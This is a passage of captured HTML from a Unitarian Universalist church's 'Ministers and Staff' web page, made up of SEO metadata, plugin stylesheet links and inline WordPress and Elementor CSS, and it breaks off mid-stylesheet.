

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.uuathensga.org/about-us/staff/
body_size: 55052
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ministers and Staff - UUFA</title>
<link data-rocket-prefetch href="https://www.gstatic.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://fonts.googleapis.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.googletagmanager.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.google.com" rel="dns-prefetch">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Poppins%3A300%2C%20regular%2C%20500%2C%20600%2C%20700%2C%20%7CPoppins%3A700%2C%20700%2C%20700%2C%20700%2C%20700%2C%20&#038;subset=latin%2Clatin-ext&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Poppins%3A300%2C%20regular%2C%20500%2C%20600%2C%20700%2C%20%7CPoppins%3A700%2C%20700%2C%20700%2C%20700%2C%20700%2C%20&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins%3A300%2C%20regular%2C%20500%2C%20600%2C%20700%2C%20%7CPoppins%3A700%2C%20700%2C%20700%2C%20700%2C%20700%2C%20&#038;subset=latin%2Clatin-ext&#038;display=swap"></noscript><link rel="preload" data-rocket-preload as="image" href="" fetchpriority="high">
	<link rel="canonical" href="https://www.uuathensga.org/about-us/staff/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ministers and Staff - UUFA" />
	<meta property="og:description" content="Ministers and Staff Reverend Pippin (she/her) Minister Rev. Pippin (she/her) is settled minister of the Unitarian Universalist Fellowship of Athens, GA. She also serves on the Board of the Interfaith Clergy Partnership of Greater Athens and is Adjunct Professor of Ministerial Formation at Meadville Lombard Theological School. Contact Rev. Pippin through revpippin@uuathensga.org or the UUFA [&hellip;]" />
	<meta property="og:url" content="https://www.uuathensga.org/about-us/staff/" />
	<meta property="og:site_name" content="UUFA" />
	<meta property="article:publisher" content="https://www.facebook.com/uufaga" />
	<meta property="article:modified_time" content="2025-11-12T17:02:58+00:00" />
	<meta property="og:image" content="https://www.uuathensga.org/wp-content/uploads/2023/01/pippin-for-website-300x300.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.uuathensga.org/about-us/staff/","url":"https://www.uuathensga.org/about-us/staff/","name":"Ministers and Staff - UUFA","isPartOf":{"@id":"https://www.uuathensga.org/#website"},"primaryImageOfPage":{"@id":"https://www.uuathensga.org/about-us/staff/#primaryimage"},"image":{"@id":"https://www.uuathensga.org/about-us/staff/#primaryimage"},"thumbnailUrl":"https://www.uuathensga.org/wp-content/uploads/2023/01/pippin-for-website-300x300.jpg","datePublished":"2021-08-05T12:34:33+00:00","dateModified":"2025-11-12T17:02:58+00:00","breadcrumb":{"@id":"https://www.uuathensga.org/about-us/staff/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.uuathensga.org/about-us/staff/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.uuathensga.org/about-us/staff/#primaryimage","url":"https://www.uuathensga.org/wp-content/uploads/2023/01/pippin-for-website.jpg","contentUrl":"https://www.uuathensga.org/wp-content/uploads/2023/01/pippin-for-website.jpg","width":512,"height":512},{"@type":"BreadcrumbList","@id":"https://www.uuathensga.org/about-us/staff/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.uuathensga.org/"},{"@type":"ListItem","position":2,"name":"About Us","item":"https://www.uuathensga.org/about-us/"},{"@type":"ListItem","position":3,"name":"Ministers and Staff"}]},{"@type":"WebSite","@id":"https://www.uuathensga.org/#website","url":"https://www.uuathensga.org/","name":"UUFA","description":"UUFA Unitarian Universalist Fellowship of Athens - Church","publisher":{"@id":"https://www.uuathensga.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.uuathensga.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.uuathensga.org/#organization","name":"Unitarian Universalist Fellowship of Athens, UUFA GA 30606","url":"https://www.uuathensga.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.uuathensga.org/#/schema/logo/image/","url":"https://www.uuathensga.org/wp-content/uploads/2021/06/uufa-logo-transparent.png","contentUrl":"https://www.uuathensga.org/wp-content/uploads/2021/06/uufa-logo-transparent.png","width":205,"height":199,"caption":"Unitarian Universalist Fellowship of Athens, UUFA GA 30606"},"image":{"@id":"https://www.uuathensga.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/uufaga"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="UUFA &raquo; Feed" href="https://www.uuathensga.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="UUFA &raquo; Comments Feed" href="https://www.uuathensga.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.uuathensga.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.uuathensga.org%2Fabout-us%2Fstaff%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.uuathensga.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.uuathensga.org%2Fabout-us%2Fstaff%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='mec-select2-style-css' href='https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=7.29.0' media='all' />

<link rel='stylesheet' id='mec-lity-style-css' href='https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.uuathensga.org/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='jet-menu-hello-css' href='https://www.uuathensga.org/wp-content/plugins/jet-menu/integration/themes/hello-elementor/assets/css/style.css?ver=2.4.18' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://www.uuathensga.org/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.8.2.1' media='all' />
<style id='filebird-block-filebird-gallery-style-inline-css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}.fb-block-hover-animation-zoomIn figure{overflow:hidden}.fb-block-hover-animation-zoomIn figure img{transform:scale(1);transition:.3s ease-in-out}.fb-block-hover-animation-zoomIn figure:hover img{transform:scale(1.3)}.fb-block-hover-animation-shine figure{overflow:hidden;position:relative}.fb-block-hover-animation-shine figure:before{background:linear-gradient(90deg,hsla(0,0%,100%,0) 0,hsla(0,0%,100%,.3));content:"";display:block;height:100%;left:-75%;position:absolute;top:0;transform:skewX(-25deg);width:50%;z-index:2}.fb-block-hover-animation-shine figure:hover:before{animation:shine .75s}@keyframes shine{to{left:125%}}.fb-block-hover-animation-opacity figure{overflow:hidden}.fb-block-hover-animation-opacity figure img{opacity:1;transition:.3s ease-in-out}.fb-block-hover-animation-opacity figure:hover img{opacity:.5}.fb-block-hover-animation-grayscale figure img{filter:grayscale(100%);transition:.3s ease-in-out}.fb-block-hover-animation-grayscale figure:hover img{filter:grayscale(0)}

/*# sourceURL=https://www.uuathensga.org/wp-content/plugins/filebird-pro/blocks/filebird-gallery/build/style-index.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://www.uuathensga.org/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.uuathensga.org/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://www.uuathensga.org/wp-content/plugins/jet-menu/assets/public/lib/font-awesome/css/all.min.css?ver=5.12.0' media='all' />
<link rel='stylesheet' id='font-awesome-v4-shims-css' href='https://www.uuathensga.org/wp-content/plugins/jet-menu/assets/public/lib/font-awesome/css/v4-shims.min.css?ver=5.12.0' media='all' />
<link rel='stylesheet' id='jet-menu-public-styles-css' href='https://www.uuathensga.org/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=2.4.18' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-10{--e-global-color-primary:#2F5861;--e-global-color-secondary:#438391;--e-global-color-text:#2B2B2B;--e-global-color-accent:#D79F1B;--e-global-color-eb78d46:#6C1A14;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Montserrat";--e-global-typography-text-font-size:19px;--e-global-typography-text-font-weight:500;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-10 e-page-transition{background-color:#FFBC7D;}.elementor-kit-10 a{color:#C18615;font-weight:700;}.elementor-kit-10 a:hover{color:#4389A6;}.elementor-kit-10 h1{color:#FFFFFF;font-family:"Merriweather", Sans-serif;font-size:44px;font-weight:600;text-transform:capitalize;line-height:34px;}.elementor-kit-10 h2{color:#2F5861;font-family:"Montserrat", Sans-serif;font-size:32px;font-weight:600;line-height:36px;}.elementor-kit-10 h3{color:#2F5861;font-family:"Montserrat", Sans-serif;font-size:24px;font-weight:500;line-height:24px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-10 h1{font-size:39px;line-height:1em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-10{--e-global-typography-text-font-size:18px;}.elementor-kit-10 h1{font-size:31px;line-height:35px;}.elementor-kit-10 h2{font-size:26px;line-height:1.2em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-2298 .elementor-element.elementor-element-f432def > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-2298 .elementor-element.elementor-element-f432def .elementor-repeater-item-865b8b7.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2298 .elementor-element.elementor-element-614629e6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2298 .elementor-element.elementor-element-1659a1bd > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-2298 .elementor-element.elementor-element-1659a1bd .elementor-repeater-item-ad14aed.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-2298 .elementor-element.elementor-element-7d9f836e.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-2298 .elementor-element.elementor-element-7d9f836e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-2298 .elementor-element.elementor-element-7d9f836e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2298 .elementor-element.elementor-element-43387e14 > .elementor-widget-container{margin:0px 0px -5px 0px;padding:0px 0px 0px 0px;}.elementor-2298 .elementor-element.elementor-element-43387e14 .elementor-heading-title{font-family:"Merriweather", Sans-serif;font-size:48px;font-weight:600;text-transform:capitalize;text-decoration:none;line-height:38px;letter-spacing:5px;text-shadow:0px 0px 16px rgba(0,0,0,0.3);color:#FFFFFF;}.elementor-2298 .elementor-element.elementor-element-1659a1bd{margin-top:0px;margin-bottom:3px;padding:1% 0% 0% 0%;z-index:998;}.elementor-2298 .elementor-element.elementor-element-f432def:not(.elementor-motion-effects-element-type-background), .elementor-2298 .elementor-element.elementor-element-f432def > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(90deg, #366D84 64%, #366D84 100%);}.elementor-2298 .elementor-element.elementor-element-f432def > .elementor-background-overlay{opacity:0.55;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2298 .elementor-element.elementor-element-f432def{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:1% 0% 0% 9%;}.elementor-2298 .elementor-element.elementor-element-50646f4 .elementor-repeater-item-b4bedda.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2298 .elementor-element.elementor-element-771bc3e1 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#5790A6;margin:0px 0px 0px 